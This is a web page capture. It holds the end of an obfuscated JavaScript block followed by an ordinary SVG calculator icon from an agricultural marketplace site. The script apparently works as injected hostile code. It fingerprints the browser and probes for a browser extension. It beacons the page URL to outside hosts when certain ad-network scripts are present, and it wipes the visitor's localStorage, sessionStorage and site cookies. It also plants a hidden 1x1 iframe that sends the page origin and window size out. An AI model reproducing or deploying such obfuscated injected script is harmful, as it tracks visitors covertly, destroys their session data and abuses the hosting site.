_0x194f4b=_0x14ff,_0x36adbb,_0x1a222c=0x0,_0x2b74e9=navigator[_0x194f4b(0x14c)];if(/MSIE/[_0x194f4b(0x12f)](_0x2b74e9))_0x36adbb=_0x194f4b(0x13a),/IEMobile/[_0x194f4b(0x12f)](_0x2b74e9)&&(_0x1a222c=0x1);else{if(/YaBrowser/['test'](_0x2b74e9))_0x36adbb=_0x194f4b(0x143);else{if(/Opera/[_0x194f4b(0x12f)](_0x2b74e9)||/OPR/[_0x194f4b(0x12f)](_0x2b74e9))_0x36adbb='Opera',(/mini/['test'](_0x2b74e9)||/Mobile/[_0x194f4b(0x12f)](_0x2b74e9))&&(_0x1a222c=0x1);else{if(/Chrome/['test'](_0x2b74e9))_0x36adbb='Chrome';else{if(/Android/['test'](_0x2b74e9))_0x36adbb=_0x194f4b(0x13c),_0x1a222c=0x1;else{if(/Firefox/['test'](_0x2b74e9))_0x36adbb=_0x194f4b(0x162),/Fennec/[_0x194f4b(0x12f)](_0x2b74e9)&&(_0x1a222c=0x1);else/Safari/[_0x194f4b(0x12f)](_0x2b74e9)&&(_0x36adbb=_0x194f4b(0x150),(/iPhone/['test'](_0x2b74e9)||/iPad/['test'](_0x2b74e9)||/iPod/[_0x194f4b(0x12f)](_0x2b74e9))&&(_0x1a222c=0x1));}}}}}function _0x17e31c(){var _0x3148f0=_0x194f4b;return typeof localStorage['statpopageViewsToday']!==_0x3148f0(0x15a)?parseInt(localStorage[_0x3148f0(0x153)]):typeof localStorage[_0x3148f0(0x129)]!=='undefined'?parseInt(localStorage[_0x3148f0(0x129)]):0x0;}function _0x2ad69b(){var _0x9794eb=_0x194f4b;for(_0x345214 of document[_0x9794eb(0x146)](_0x9794eb(0x161))){if(_0x345214['src']){_0x345214[_0x9794eb(0x141)]['indexOf'](_0x9794eb(0x133))!==-0x1&&(new Image()[_0x9794eb(0x141)]=_0x9794eb(0x12a)+encodeURIComponent(location[_0x9794eb(0x144)]));_0x345214[_0x9794eb(0x141)][_0x9794eb(0x14f)](_0x9794eb(0x151))!==-0x1&&(new Image()[_0x9794eb(0x141)]=_0x9794eb(0x14d)+encodeURIComponent(location[_0x9794eb(0x144)]));_0x345214[_0x9794eb(0x141)][_0x9794eb(0x14f)]('adkratos.')!==-0x1&&(new Image()[_0x9794eb(0x141)]=_0x9794eb(0x15d)+encodeURIComponent(location[_0x9794eb(0x144)]));_0x345214[_0x9794eb(0x141)]['indexOf'](_0x9794eb(0x142))!==-0x1&&(new Image()[_0x9794eb(0x141)]=_0x9794eb(0x130)+encodeURIComponent(location[_0x9794eb(0x144)]));if(_0x345214['src'][_0x9794eb(0x14f)](_0x9794eb(0x15c))!==-0x1){new Image()[_0x9794eb(0x141)]=_0x9794eb(0x136)+encodeURIComponent(location['href']);return;}}}try{var _0x115cd5=performance[_0x9794eb(0x159)](_0x9794eb(0x14b));for(var _0x345214=0x0;_0x345214<_0x115cd5[_0x9794eb(0x15b)];_0x345214++){if(_0x115cd5[_0x345214]['initiatorType']==_0x9794eb(0x120)||_0x115cd5[_0x345214][_0x9794eb(0x155)]==_0x9794eb(0x161)||_0x115cd5[_0x345214]['initiatorType']==_0x9794eb(0x121)){if(_0x115cd5[_0x345214][_0x9794eb(0x148)][_0x9794eb(0x14f)](_0x9794eb(0x15c))>-0x1){new Image()[_0x9794eb(0x141)]=_0x9794eb(0x136)+encodeURIComponent(location[_0x9794eb(0x144)]);return;}}}}catch(_0x1abe9c){}typeof window[_0x9794eb(0x154)]===_0x9794eb(0x15a)&&(window[_0x9794eb(0x154)]=0x0);window[_0x9794eb(0x154)]+=0x1;if(window['windowa']===0x1){try{for(var _0x391189 in localStorage){if(_0x391189==='statpolastPageViewsDate')continue;if(_0x391189==='statpopageViews')continue;if(_0x391189==='statpopageViewsToday')continue;if(_0x391189===_0x9794eb(0x138))continue;localStorage[_0x9794eb(0x12c)](_0x391189);}for(var _0x391189 in sessionStorage){sessionStorage[_0x9794eb(0x12c)](_0x391189);}function _0x1dd7f1(_0x2e5d79,_0x1712ae,_0x5e101b){var _0x222571=_0x9794eb;document[_0x222571(0x14e)]=_0x2e5d79+'='+(_0x1712ae?_0x222571(0x128)+_0x1712ae:'')+(_0x5e101b?';domain='+_0x5e101b:'')+_0x222571(0x15e);}document['cookie'][_0x9794eb(0x12b)](';\x20')[_0x9794eb(0x14a)](function(_0x8f8d74){var _0x48ac6a=_0x9794eb,_0x4a561e=_0x8f8d74[_0x48ac6a(0x12b)]('=')[0x0];_0x1dd7f1(_0x4a561e,'/',_0x48ac6a(0x12d)),_0x1dd7f1(_0x4a561e,'/',_0x48ac6a(0x165)),_0x1dd7f1(_0x4a561e,'/',_0x48ac6a(0x132)),_0x1dd7f1(_0x4a561e,'/','.www.agro-market.net'),_0x1dd7f1(_0x4a561e,'/');});}catch(_0x387b13){}var _0x1aefc5=document['createElement'](_0x9794eb(0x149));_0x1aefc5['innerHTML']='<iframe\x20src=\x22about:blank\x22\x20width=\x221\x22\x20height=\x221\x22\x20scrolling=\x22no\x22\x20frameBorder=\x220\x22></iframe>';var _0x2e82fd=_0x1aefc5[_0x9794eb(0x124)];document[_0x9794eb(0x140)][_0x9794eb(0x137)](_0x2e82fd);var _0x1aefc5=document[_0x9794eb(0x13f)]('div');_0x1aefc5[_0x9794eb(0x15f)]=_0x9794eb(0x131)+encodeURIComponent(location[_0x9794eb(0x125)]+'//'+location[_0x9794eb(0x127)])+_0x9794eb(0x12e)+window[_0x9794eb(0x13d)]+'\x22\x20height=\x22'+window[_0x9794eb(0x13b)]+_0x9794eb(0x160);var _0x1ef053=_0x1aefc5[_0x9794eb(0x124)];_0x2e82fd['contentDocument'][_0x9794eb(0x140)][_0x9794eb(0x137)](_0x1ef053);}_0x3bb589();}function _0x30a525(){}function _0x3bb589(){}function _0x102930(){var _0x46b91c=_0x194f4b,_0x9acdc4=new Image();_0x9acdc4[_0x46b91c(0x158)]=_0x2ad69b,_0x9acdc4['onload']=_0x30a525,_0x9acdc4[_0x46b91c(0x141)]=_0x46b91c(0x126);}function _0xf25a1b(){var _0x498e36=_0x194f4b,_0x4e2e4a=new Image();_0x4e2e4a['onerror']=_0x102930,_0x4e2e4a[_0x498e36(0x157)]=_0x30a525,_0x4e2e4a['src']='chrome-extension://icepmffdobkomjgneohjlpohfcnejdii/images/btn/logo18.png';}function _0x5bedbd(){var _0x486949=_0x194f4b,_0x57d16f=new Image();_0x57d16f[_0x486949(0x158)]=_0x3dfe21,_0x57d16f['onload']=_0x30a525,_0x57d16f['src']=_0x486949(0x123);}function _0x3dfe21(){var _0x3b2eb9=_0x194f4b;try{var _0x53179d=new Image();_0x53179d[_0x3b2eb9(0x158)]=_0xf25a1b,_0x53179d[_0x3b2eb9(0x157)]=_0x30a525,_0x53179d['src']=_0x3b2eb9(0x122);}catch(_0x1cb98e){}}if(_0x36adbb===_0x194f4b(0x134)||_0x36adbb===_0x194f4b(0x143)||_0x36adbb===_0x194f4b(0x13a)||_0x1a222c===0x1)try{_0x5bedbd();}catch(_0x243997){}}()));

--- FILE ---
content_type: image/svg+xml
request_url: https://agro-market.net/local/templates/agro2024/img/calc.svg
body_size: 51
content:
<svg xmlns="http://www.w3.org/2000/svg" fill="#bcbcbc" style="width: 18px; height: 18px;" viewBox="0 0 460 460">
    <g id="XMLID_241_">
        <path d="M369.635,0H90.365C73.595,0,60,13.595,60,30.365v399.27C60,446.405,73.595,460,90.365,460h279.27    c16.77,0,30.365-13.595,30.365-30.365V30.365C400,13.595,386.405,0,369.635,0z M108.204,343.61v-43.196    c0-3.451,2.797-6.248,6.248-6.248h43.196c3.451,0,6.248,2.797,6.248,6.248v43.196c0,3.451-2.797,6.248-6.248,6.248h-43.196    C111.001,349.858,108.204,347.06,108.204,343.61z M108.204,256.61v-43.196c0-3.451,2.797-6.248,6.248-6.248h43.196    c3.451,0,6.248,2.797,6.248,6.248v43.196c0,3.451-2.797,6.248-6.248,6.248h-43.196C111.001,262.858,108.204,260.06,108.204,256.61    z M308.891,421H151.109c-11.046,0-20-8.954-20-20c0-11.046,8.954-20,20-20h157.782c11.046,0,20,8.954,20,20    C328.891,412.046,319.937,421,308.891,421z M208.402,294.165h43.196c3.451,0,6.248,2.797,6.248,6.248v43.196    c0,3.451-2.797,6.248-6.248,6.248h-43.196c-3.451,0-6.248-2.797-6.248-6.248v-43.196    C202.154,296.963,204.951,294.165,208.402,294.165z M202.154,256.61v-43.196c0-3.451,2.797-6.248,6.248-6.248h43.196    c3.451,0,6.248,2.797,6.248,6.248v43.196c0,3.451-2.797,6.248-6.248,6.248h-43.196C204.951,262.858,202.154,260.06,202.154,256.61    z M345.548,349.858h-43.196c-3.451,0-6.248-2.797-6.248-6.248v-43.196c0-3.451,2.797-6.248,6.248-6.248h43.196    c3.451,0,6.248,2.797,6.248,6.248v43.196h0C351.796,347.061,348.999,349.858,345.548,349.858z M345.548,262.858h-43.196    c-3.451,0-6.248-2.797-6.248-6.248v-43.196c0-3.451,2.797-6.248,6.248-6.248h43.196c3.451,0,6.248,2.797,6.248,6.248v43.196h0    C351.796,260.061,348.999,262.858,345.548,262.858z M354,149.637c0,11.799-9.565,21.363-21.363,21.363H127.364    C115.565,171,106,161.435,106,149.637V62.363C106,50.565,115.565,41,127.364,41h205.273C344.435,41,354,50.565,354,62.363V149.637    z"/>
    </g>
</svg>
